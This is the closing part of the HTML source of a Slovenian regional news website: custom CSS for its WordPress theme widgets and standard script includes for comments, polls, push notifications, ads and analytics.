    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"627d5e1dad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010915" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010915" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f47a4614ba"></textarea>
						<div id="td_live_css_uid_1_696f47a4614ba" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f47a4614ba');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f47a4614ba");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
